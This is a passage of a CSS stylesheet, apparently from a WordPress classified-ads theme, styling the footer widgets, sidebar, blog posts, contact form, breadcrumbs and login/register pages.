          font-size: inherit;
          text-decoration: none;
          color: inherit; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover {
            color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price {
      background: #b6d91a; }
  footer .widget-box .widget-content .footer-pr-widget-v2 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6c6c6c; }
    footer .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-img {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
      font-size: 12px;
      color: #aaaaaa;
      display: inline-block; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
        margin-right: 10px;
        font-size: inherit; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
      margin: 0; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
        font-size: 14px;
        color: #aaaaaa;
        line-height: 14px; }
        footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
          color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
      margin: 0;
      color: #aaaaaa; }
  footer .widget-box .widget-content ul {
    list-style: none; }
    footer .widget-box .widget-content ul li {
      margin-bottom: 30px; }
      footer .widget-box .widget-content ul li h5 {
        line-height: 2; }
        footer .widget-box .widget-content ul li h5 a {
          font-size: 13px;
          color: #fafafa;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li h5 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content ul li p span {
        display: inline-block;
        color: #aaaaaa;
        margin-right: 15px;
        font-size: 12px; }
        footer .widget-box .widget-content ul li p span i {
          color: inherit;
          margin-right: 10px;
          font-size: inherit; }
        footer .widget-box .widget-content ul li p span a {
          display: inline-block;
          color: inherit;
          font-size: inherit;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li p span a:hover {
            color: #b6d91a; }
  footer .widget-box .widget-content .grid-view-pr li {
    margin-bottom: 15px; }
    footer .widget-box .widget-content .grid-view-pr li span {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative;
      overflow: hidden; }
      footer .widget-box .widget-content .grid-view-pr li span img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      footer .widget-box .widget-content .grid-view-pr li span .hover-posts {
        background: rgba(182, 217, 26, 0.5);
        border-radius: 5px; }
        footer .widget-box .widget-content .grid-view-pr li span .hover-posts span {
          width: 100%;
          height: 25px;
          line-height: 25px;
          display: block;
          background: #b6d91a;
          position: absolute;
          top: 55px;
          color: #232323;
          font-size: 12px;
          font-weight: bold;
          border-bottom-left-radius: 5px;
          border-bottom-right-radius: 5px; }
      footer .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
        visibility: visible;
        transform: scale(1, 1); }
    footer .widget-box .widget-content .grid-view-pr li:nth-of-type(3n+3) {
      margin: 0; }
  footer .widget-box .widget-content .category > li {
    margin-bottom: 5px; }
    footer .widget-box .widget-content .category > li > a {
      color: #aaaaaa;
      font-weight: 600; }
      footer .widget-box .widget-content .category > li > a > img{
        width: 30px;
        margin-right: 10px;
      }
      footer .widget-box .widget-content .category > li > a i {
        margin-right: 10px; }
      footer .widget-box .widget-content .category > li > a:hover {
        color: #b6d91a; }
  footer .widget-box .contact-info {
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    footer .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      footer .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #fff;
        width: 15px; }
      footer .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #aaaaaa; }
      footer .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  footer .widget-box .tagcloud a {
    display: inline-block;
    padding: 10px 15px;
    color: #aaaaaa;
    background: #444;
    border-radius: 4px;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: 2px; }
    footer .widget-box .tagcloud a:hover {
      background: #b6d91a;
      color: #fff; }
  footer.four-columns-footer .grid-view-pr li {
    padding: 0;
    margin-bottom: 10px;
    margin-right: 13px; }
  footer .img-rounded {
    border-radius: 3px !important; }
    /*********** WordPress footer Widget ***********/
  footer .widget-box > ul > li {
    list-style: none;
  }
  footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus{
    color: #b6d91a;
  }
  footer .widget-box > ul > li ul.children{
    list-style: none;
    margin-left: 15px;
  }
  footer .widgetContent .cats > ul > li {
    list-style: none;
  }
  footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus{
    color: #b6d91a;
  }

footer .custom-wp-search .btn-wp-search{
  background: #444;
}
footer ul.category > li > a > i{
  padding: 5px;
  color: #fff;
}
.footer-bottom {
  background: #303030;
  padding: 30px 0; }
  .footer-bottom p {
    color: #8e8e8e;
    margin: 0; }
  .footer-bottom ul {
    list-style: none;
    text-align: right;
    margin: 0; }
    .footer-bottom ul li {
      display: inline-block;
      margin-right: 30px; }
      .footer-bottom ul li:last-of-type {
        margin-right: 0; }
      .footer-bottom ul li a {
        text-transform: capitalize;
        text-decoration: none;
        color: #8e8e8e; }
        .footer-bottom ul li a:hover {
          color: #fff; }
    .footer-bottom ul.footer-bottom-social-icon span {
      font-size: 13px;
      color: #aaaaaa;
      margin-right: 10px; }
    .footer-bottom ul.footer-bottom-social-icon li {
      margin-right: 0; }
      .footer-bottom ul.footer-bottom-social-icon li a {
        width: 32px;
        height: 32px;
        line-height: 30px;
        background: #191d22;
        display: inline-block;
        margin-right: 5px; }
        .footer-bottom ul.footer-bottom-social-icon li a i {
          color: #fff;
          font-size: 11px; }
        .footer-bottom ul.footer-bottom-social-icon li a:hover {
          background: #b6d91a; }
        .footer-bottom ul.footer-bottom-social-icon li a.bg-none {
          margin-right: 0; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none i {
            color: #aaaaaa;
            font-size: 14px; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none:hover i {
            color: #fff; }
      .footer-bottom ul.footer-bottom-social-icon li:last-of-type a {
        margin-right: 0; }

/* ==========================================================================
   back to top
   ========================================================================== */
#back-to-top {
  position: fixed;
  bottom: 100px;
  right: 40px;
  z-index: 9999;
  cursor: pointer;
  border: 0;
  text-decoration: none;
  opacity: 0;
  background: #232323;
  background: #232323; }
  #back-to-top:hover {
    background: #b6d91a;
    color: #fff; }
  #back-to-top.show {
    opacity: 1; }

/* ==========================================================================
   blog section
   ========================================================================== */
.blog-post-section.blog-post-section-bg {
  background: #f8f7f6; }
.blog-post-section .blog-post {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .blog-post-section .blog-post .blog-post-img-sec {
    padding: 5px;
    border-bottom: 1px solid #ff0000; }
    .blog-post-section .blog-post .blog-post-img-sec .blog-img {
      position: relative;
      height: 240px; }
      .blog-post-section .blog-post .blog-post-img-sec .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
		article.blog-post .single-post img{
			width: 100%;
			height: 100%;
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
		article.blog-post .single-post iframe{
			width: 100%;			
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
  .blog-post-section .blog-post .blog-post-content {
    padding: 20px; }
    .blog-post-section .blog-post .blog-post-content h4 a {
      color: #232323;
      font-size: 16px;
      margin-top: 0;
      margin-bottom: 20px;
      line-height: 1.5; }
      .blog-post-section .blog-post .blog-post-content h4 a:hover {
        color: #b6d91a; }
    .blog-post-section .blog-post .blog-post-content p span {
      color: #aaaaaa;
      font-size: 13px;
      display: inline-block;
      margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span i {
		 font-size:12px;
        margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span a {
        color: inherit; }
        .blog-post-section .blog-post .blog-post-content p span a:hover {
          color: #b6d91a; }
  .blog-post-section .blog-post:hover .blog-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); }
  .blog-post-section .blog-post.blog-post-v2 {
    background: #fff;
    border-radius: 5px;
    overflow: hidden; }
    .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec {
      padding: 0;
      border-bottom: none; }
      .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img {
        position: relative;
        height: 240px; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img .hover-posts {
          border-top-right-radius: 5px;
          border-top-left-radius: 5px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v3 {
      border-radius: 10px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v4 {
      border-radius: 0; }
.blog-post-section .view-all {
  padding-top: 20px; }
  .single-post img.alignleft{
	border:5px solid #f1f1f1;
	margin:15px; }

/* ==========================================================================
   sidebar-widgets
   ========================================================================== */
.sidebar .widget-box {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .sidebar .widget-box .widget-title {
    border-bottom: 1px solid #ff0000;
    background: #fafafa;
    padding: 20px 15px; }
    .sidebar .widget-box .widget-title h4 {
      font-size: 15px;
      font-weight: 500;
      color: #232323;
      margin: 0;
      text-transform: uppercase; }
      .sidebar .widget-box .widget-title h4 i {
        margin-right: 10px;
        color: #b6d91a; }
    .sidebar .widget-box .widget-title.price {
      margin-bottom: 20px; }
  .sidebar .widget-box .textwidget {
    padding: 20px 10px;
    overflow: hidden; }
    .sidebar .widget-box .textwidget img {
      width: auto;
      height: auto;
      object-fit: cover; }
  .sidebar .widget-box .social-network {
    padding: 20px 10px; }
    .sidebar .widget-box .social-network .social-icon {
      background: #f0f0f0;
      border-radius: 3px;
      margin-right: 3px;
      margin-bottom: 5px; }
      .sidebar .widget-box .social-network .social-icon i {
        color: #6c6c6c;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .sidebar .widget-box .social-network .social-icon:hover i {
        color: #fff; }
  .sidebar .widget-box .widget-content {
    padding: 20px 15px; }
    .sidebar .widget-box .widget-content.widget-content-post {
      padding: 0 15px; }
      .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area {
        padding-bottom: 20px;
        padding-top: 20px; }
        .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area >
        h5 {
          text-transform: uppercase;
          letter-spacing: 1px;
          margin-bottom: 20px; }
    .sidebar .widget-box .widget-content > .social-network {
      padding: 0; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v1 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img {
        width: 80px;
        height: 80px;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .price {
        font-size: 12px;
        color: #aaaaaa; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        font-size: 12px;
        font-weight: normal;
        margin-bottom: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: #232323;
          line-height: 12px; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category {
        font-size: 12px;
        color: #aaaaaa; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a {
          font-size: 12px;
          color: inherit; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v2 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img {
        display: inline-block;
        width: 80px;
        height: 80px;
        position: relative; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
        font-size: 12px;
        color: #aaaaaa;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
          margin-right: 10px;
          font-size: inherit; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
        margin: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
          font-size: 12px;
          color: #232323;
          line-height: 1.4;
          font-weight: normal; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
        margin: 0;
        color: #aaaaaa; }
    .sidebar .widget-box .widget-content .grid-view-pr {
      margin-left: 0;
      margin-bottom: 0; }
      .sidebar .widget-box .widget-content .grid-view-pr li {
        margin-bottom: 0;
        width: 77px;
        height: 77px;
        padding-left: 5px;
        padding-right: 5px;
        overflow: hidden;
        border-radius: 3px; }
        .sidebar .widget-box .widget-content .grid-view-pr li span {
          display: inline-block;
          width: 80px;
          height: 80px;
          position: relative;
          overflow: hidden; }
          .sidebar .widget-box .widget-content .grid-view-pr li span img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            -o-object-fit: cover;
            border-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts {
            background: rgba(255, 255, 255, 0.7);
            border-radius: 3px; }
            .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span {
              width: 100%;
              height: 25px;
              line-height: 25px;
              display: block;
              background: #b6d91a;
              position: absolute;
              top: 55px;
              color: #232323;
              font-size: 12px;
              font-weight: bold;
              border-bottom-left-radius: 3px;
              border-bottom-right-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
            visibility: visible;
            transform: scale(1, 1); }
    .sidebar .widget-box .widget-content ul {
      list-style: none; }
      .sidebar .widget-box .widget-content ul li {
        margin-bottom: 20px; }
        .sidebar .widget-box .widget-content ul li h5 {
          margin-top: 0;
          margin-bottom: 5px; }
          .sidebar .widget-box .widget-content ul li h5 a {
            color: #232323;
            line-height: 20px;
            font-weight: normal; }
            .sidebar .widget-box .widget-content ul li h5 a:hover {
              color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li p {
          color: #aaaaaa;
          font-size: 13px; }
          .sidebar .widget-box .widget-content ul li p span {
            font-size: inherit;
            color: inherit;
            margin-right: 10px; }
            .sidebar .widget-box .widget-content ul li p span i {
              margin-right: 5px; }
            .sidebar .widget-box .widget-content ul li p span a {
              color: #aaaaaa; }
              .sidebar .widget-box .widget-content ul li p span a:hover {
                color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li > a {
          color: #6c6c6c;
          font-size: 13px;
          text-transform: capitalize; }
          .sidebar .widget-box .widget-content ul li > a img{
            width: 30px;
            margin-right: 10px;
          }
          .sidebar .widget-box .widget-content ul li > a i {
            margin-right: 10px;
            color: inherit; }
          .sidebar .widget-box .widget-content ul li > a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .category > li {
      margin-bottom: 5px; }
  .sidebar .widget-box .contact-info {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    .sidebar .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      .sidebar .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #232323;
        width: 15px; }
      .sidebar .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #232323; }
      .sidebar .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  .sidebar .widget-box .tagcloud {
    padding: 20px 10px; }
    .sidebar .widget-box .tagcloud a {
      display: inline-block;
      padding: 10px 15px;
      color: #6c6c6c;
      background: #f0f0f0;
      border-radius: 4px;
      font-size: 14px !important;
      margin-bottom: 5px;
      margin-right: 2px; }
      .sidebar .widget-box .tagcloud a:hover {
        background: #b6d91a;
        color: #fff; }
  .sidebar .widget-box .author-info {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 20px; }
    .sidebar .widget-box .author-info p {
      margin-bottom: 5px; }
    .sidebar .widget-box .author-info a {
      color: #232323;
      font-weight: 600;
      text-transform: capitalize; }
      .sidebar .widget-box .author-info a:hover {
        color: #b6d91a; }
  .sidebar .widget-box .post-price {
    margin: 0; }
  .sidebar .widget-box .contact-details h5 {
    letter-spacing: 1px;
    margin-bottom: 20px;
    margin-top: 0; }
  .sidebar .widget-box .contact-details .c-detail li {
    margin-bottom: 10px !important;
    text-transform: none !important;
    letter-spacing: 1px;
    font-size: 16px; 
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	}
    .sidebar .widget-box .contact-details .c-detail li a {
      text-transform: none !important;
      letter-spacing: 1px;
	  word-wrap: break-word;
      font-size: 16px !important; }
  .sidebar .widget-box .user-make-offer-message {
    padding-bottom: 20px; }
    .sidebar .widget-box .user-make-offer-message .nav-tabs {
      border-bottom: none; }
    .sidebar .widget-box .user-make-offer-message .nav > li {		
		margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        background: transparent;
        margin-right: 2px;
        padding-top: 3px !important;
        padding-bottom: 4px !important;
      }
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover i{
		  color:#fff !important;
	  }
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite{
        margin-right: 2px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .sidebar .widget-box .user-make-offer-message .nav > li > a,
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, 
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        border: 2px solid #b6d91a;
        border-radius: 0;
        text-transform: uppercase;
        font-size: 12px;
        color: #b6d91a;
        padding: 7px 23px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i {
          color: #b6d91a;
          margin-right: 10px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover {
          color: #fff !important;
          background: #b6d91a !important; }
          .sidebar .widget-box .user-make-offer-message .nav > li > a:hover i, .sidebar .widget-box .user-make-offer-message .nav > li button:hover i {
            color: #fff !important; }
      .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button {
        background: #b6d91a;
        color: #fff !important; }
        .sidebar .widget-box .user-make-offer-message .nav > li.active > a i {
          color: #fff !important; }
    .sidebar .widget-box .user-make-offer-message .tab-content form {
      border: 1px solid #ff0000;
      border-radius: 3px;
      padding: 20px 15px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-group {
        margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form label {
        font-size: 14px;
        color: #232323;
        text-transform: capitalize; }
      .sidebar .widget-box .user-make-offer-message .tab-content form input {
        border-radius: 2px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form textarea {
        min-height: 100px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static {
        font-size: 16px;
        color: #232323;
        font-weight: 600; }
    .sidebar .widget-box .user-make-offer-message .radio {
      margin-bottom: 20px; }
      .sidebar .widget-box .user-make-offer-message .radio label {
        color: #6c6c6c !important;
        font-size: 14px; }
  .sidebar .widget-box .user-make-offer-message .otherMSG{
    margin-bottom: 15px;
    display: none;
  }
  .classieraOffer{
	  position:relative;
  }
/*********** WordPress SideBar Widget ***********/
.sidebar .widget-box > ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus{
  color: #b6d91a;
}
.sidebar .widgetBox .widgetContent .cats ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus{
  color: #b6d91a;
}
.sidebar #calendar_wrap{
  padding: 15px;
}
.sidebar label.screen-reader-text{
  text-transform: capitalize;
  margin-left: 15px;
}
.postform{
  width: 89% !important;
  -moz-appearance: none !important;
  border: 1px solid #ff0000 !important;
  padding: 15px !important;
  margin-left: 15px !important;
  margin-bottom: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus{
    color: #b6d91a;
}
.sidebar .widget-box > ul > li ul.children{
  list-style: none;
  margin-left: 15px;
}
.custom-wp-search input{
  background: #fafafa;
  color: #aaaaaa;
  border-color: #ff0000;
  height: 40px;
  line-height: 40px;
}
.custom-wp-search .btn-wp-search{
  padding: 10px 15px;
  background: #232323;
}
.custom-wp-search .btn-wp-search i{
  color: #fff;
}
.sidebar .widget-box .price h3.post-price{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.sidebar .widget-box .price h3.post-price span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 10px;
	font-size:14px;
	line-height: 1;
}
.single-post-page .single-post .price h3.price-title span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 15px;
	font-size:14px;
	line-height: 1;
}
/* ==========================================================================
   contact us
   ========================================================================== */
.contact-us h4 {
  margin-bottom: 45px;
  font-size: 20px; }
.contact-us form .form-group {
  margin-bottom: 15px; }
  .contact-us form .form-group label {
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 15px; }
  .contact-us form .form-group .form-control {
    width: 100%;
    border-radius: 3px;
    padding-left: 60px;
    text-transform: none; }
  .contact-us form .form-group .form-icon {
    padding: 0 20px;
    line-height: 50px; }
  .contact-us form .form-group textarea {
    width: 100%;
    height: 160px;
    border: 1px solid #ff0000;
    border-radius: 3px;
    padding: 20px 15px; }
  .contact-us form .form-group .help-block {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    line-height: 50px;
    margin: 0; }
    .contact-us form .form-group .help-block > ul{
      margin: 0;
    }
.contact-us .contact-us-info li {
  margin-bottom: 25px;
  padding-right: 100px; }
  .contact-us .contact-us-info li i {
    font-size: 16px; }

/* ==========================================================================
   inner-page-content
   ========================================================================== */
.inner-page-content {
  padding-bottom: 80px;
  /* breadcrumb */
  /* article-content */
  /* login register */ }
  .inner-page-content .breadcrumb {
    background: #fafafa;
    border: 1px solid #ff0000;
    margin-top: 30px;
    /*change breadcrumb separator to raquo symbol*/ }
    .inner-page-content .breadcrumb > li {
      text-transform: capitalize;
      font-size: 12px; }
      .inner-page-content .breadcrumb > li a {
        font-size: inherit;
        color: #6c6c6c; }
        .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i {
          color: #b6d91a; }
      .inner-page-content .breadcrumb > li.active {
        color: #b6d91a; }
    .inner-page-content .breadcrumb > li + li:before {
      content: "\f101";
      font-family: FontAwesome;
      color: #aaa; }
  .inner-page-content article.article-content.blog {
    margin-bottom: 50px; }
    .inner-page-content article.article-content.blog h3 a {
      color: #232323; }
      .inner-page-content article.article-content.blog h3 a:hover {
        color: #b6d91a; }
    .inner-page-content article.article-content.blog p span {
      color: #aaaaaa;
      margin-right: 10px;
      display: inline-block; }
      .inner-page-content article.article-content.blog p span a {
        color: inherit; }
        .inner-page-content article.article-content.blog p span a:hover {
          color: #b6d91a; }
      .inner-page-content article.article-content.blog p span i {
        color: inherit;
        margin-right: 10px; }
    .inner-page-content article.article-content.blog .blog-img {
      width: auto;
      height: 400px;
      margin-bottom: 30px; }
      .inner-page-content article.article-content.blog .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
        .inner-page-content article.article-content.blog .blog-img img.thumbnail {
          border-radius: 0;
          border: 1px solid #ff0000; }
    .inner-page-content article.article-content.blog .single-post {
      padding-bottom: 30px;
      margin-bottom: 20px; }
    .inner-page-content article.article-content.blog .tags {
      font-size: 13px;
      color: #6c6c6c; }
      .inner-page-content article.article-content.blog .tags > span {
        color: #232323;
        font-size: inherit;
        margin-right: 20px; }
        .inner-page-content article.article-content.blog .tags > span i {
          margin-right: 10px; }
      .inner-page-content article.article-content.blog .tags a {
        font-size: inherit;
        color: inherit;
        margin-right: 18px; }
        .inner-page-content article.article-content.blog .tags a:hover {
          color: #b6d91a; }
    .inner-page-content article.article-content.blog.blog-post {
      margin-bottom: 60px; }
  .inner-page-content article.article-content h1, .inner-page-content article.article-content h2, .inner-page-content article.article-content h3,
  .inner-page-content article.article-content h4, .inner-page-content article.article-content h5, .inner-page-content article.article-content h6 {
    margin-bottom: 30px; }
  .inner-page-content article.article-content p {
    margin-bottom: 30px; }
    .inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after{
      content: "";
      display: table;
      clear: both;
    }
  .inner-page-content article.article-content blockquote {
    background: #f6f6f6;
    border: none;
    padding: 30px 35px;
    position: relative; }
    .inner-page-content article.article-content blockquote p {
      font-size: 16px;
      font-style: italic;
      margin-bottom: 0;
      padding: 0 20px;
      color: #6c6c6c; }
    .inner-page-content article.article-content blockquote:before {
      content: "\f10d";
      font-family: FontAwesome;
      color: #b6d91a;
      font-size: 24px;
      position: absolute;
      left: 20px;
      top: 25px; }
  .inner-page-content article.article-content ul {
    list-style: none;
    position: relative; }
    .inner-page-content article.article-content ul li {
      margin-left: 30px; }
      .inner-page-content article.article-content ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .inner-page-content article.article-content ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .inner-page-content article.article-content ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .inner-page-content article.article-content ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .inner-page-content article.article-content ol li a{
          color: #b6d91a;
        }

  .inner-page-content > .container .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
  .inner-page-content .classiera-advertisement {
    padding-top: 0;
    background: #fff; }
    .inner-page-content .classiera-advertisement .section-heading-v1, .inner-page-content .classiera-advertisement .section-heading-v5, .inner-page-content .classiera-advertisement .section-heading-v6 {
      display: none; }
    .inner-page-content .classiera-advertisement .section-gray-bg, .inner-page-content .classiera-advertisement .section-light-bg {
      background: #fff;
      padding-bottom: 0; }
  .inner-page-content .login-register {
    padding-top: 80px; }
    .inner-page-content .login-register .classiera-login-register-heading {
      padding-bottom: 30px;
      margin-bottom: 40px; }
      .inner-page-content .login-register .classiera-login-register-heading h3 {
        letter-spacing: 1px;
        margin: 0; }
		.inner-page-content .login-register .social-login{
          padding-bottom: 60px;
          margin-bottom: 60px;
        }
    .inner-page-content .login-register .social-login h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
	.inner-page-content .login-register .social-login-v2 h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
    .inner-page-content .login-register .social-login .social-login-or {
      position: absolute;
      bottom: 48px;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
    }
    .inner-page-content .login-register .social-login .social-login-or span{
      font-size: 20px;
      letter-spacing: 5px;
      font-weight: bold;
      background-color: #fff;
      padding: 0 30px;
    }
    .inner-page-content .login-register form .form-group {
      width: 100%;
      position: relative;
      margin-bottom: 20px; }
      .inner-page-content .login-register form .form-group .form-icon {
        padding: 0;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-right: 1px solid #ff0000;
        text-align: center; }
      .inner-page-content .login-register form .form-group .form-control {
        border-radius: 3px;
        width: 100%;
        padding-left: 60px;
        text-transform: none;
        color: #aaaaaa; }
      .inner-page-content .login-register form .form-group .help-block {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        margin: 0;
        line-height: 50px; }
        .inner-page-content .login-register form .form-group .help-block > ul{
          margin: 0;
        }
      .inner-page-content .login-register form .form-group .left-side {
        top: 30px;
        left: 25px; }
        .inner-page-content .login-register form .form-group .left-side > ul > li {
          color: #a94442;
        }
    .inner-page-content .login-register.login-register-v1 .single-label {
      text-align: right; }
